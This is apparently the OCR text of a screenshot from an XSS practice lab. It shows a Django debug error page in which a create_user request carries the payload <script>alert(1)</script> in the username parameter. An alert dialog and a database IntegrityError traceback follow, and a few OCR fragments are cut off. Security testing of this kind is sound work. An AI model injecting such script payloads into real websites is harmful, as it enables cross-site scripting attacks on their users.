 不安全 192.168.68.132:8000/create_user/?username=<script>alert(1)<...
192.168.68.132:8000 显示
1
确定
IntegrityError a
duplicate key value key"
DETAIL: Key (userna
Request Method: GET
Request URL: http://192.168.68.132:8000/create_user/?username=%3Cscript%3Ealert(1)%3C/script%3E%60
Django Version: 1.11.4
Exception Type: IntegrityError
Exception Value: duplicate key value violates unique constraint "xss_user_username_key"
DETAIL:  Key (username)=(<script>alert(1)</script>`) already exists.
Exception Location: /usr/local/lib/python3.5/site-packages/django/db/backends/utils.py in execute, line 65
Python Executable: /usr/local/bin/python
Python Version: 3.5.9
Python Path: ['/app',
'/usr/local/lib/python35.zip',
'/usr/local/lib/python3.5',
'/usr/local/lib/python3.5/plat-linux',
'/usr/local/lib/python3.5/lib-dynload',
'/usr/local/lib/python3.5/site-packages']
Server time: Mon, 22 Feb 2021 05:46:57 -0600
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.5/site-packages/django/db/backends/utils.py in execute
58.
59. def execute(self, sql, params=None):
60. self.db.validate_no_broken_transaction()
61. with self.db.wrap_database_errors:
62. if params is None:
63. return self.cursor.execute(sql)
64. else: